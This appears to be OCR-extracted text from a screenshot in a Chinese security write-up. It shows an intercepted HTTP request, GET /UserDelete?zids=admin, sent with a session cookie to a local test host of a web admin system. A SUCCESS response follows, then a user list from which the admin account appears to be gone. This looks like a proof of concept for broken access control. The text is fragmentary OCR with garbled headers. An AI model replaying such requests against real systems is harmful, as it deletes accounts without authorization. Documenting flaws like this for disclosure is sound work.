 数据包扫描 美化 热加载 构造请求
GET /UserDelete?zids=admin&tableId=z_user HTTP/1.1
Host ? : 192.168.242.1
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=6571114584C9C890CCF772B1CE6B1719;
list%3FtableId%3Dz_user=query_terms%3D%255B%255D%26pagenum%3D1%
26rowcount%3D30%26tableId%3Dz_user%26TableColunmId%3Dnull%26Ret
urnKeyColumnId%3Dnull%26ReturnValueColumnId%3Dnull%26Z5QueryPar
ameters%3Dnull%26OtherParameters%3Dnull%26PageType%3Dlist%26zid
%3Dnull%26orderby%3Dnull%26orderby_pattern%3Dnull%26list_dblcli
ck%3D1%26isAutoRefresh%3Dnull%26isReport%3Dnull%26user_orgid%3D
%26user_orgid_display%3D%26user_name%3D
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/
537.36
Accept: */*
X-Requested-With: XMLHttpRequest
Accept-Encoding: gzip, deflate
38bytes / 49ms 美化 编码
1 HTTP/1.1 200 远端地址:1
2 Content-Type: application/json;c
3 Date: Sat, 22 Feb 2025 03:47:59
4 Content-Length: 46
5
6 { "code": "SUCCESS", "msg": "ok", "data
7
您好！
登录组织：
集团
权限管理
组织架构
角色管理
用户信息
菜单管理
新增 修改 删除 上移 下移 初始化登录密码 初始化支付密码 启用
禁用 查看 打印 置顶 置底
所属组织 所属角色 登录账号 账号名称
1 集团 普通用户 caigosec caigosec
2 集团 系统管理员 sa 超级管理员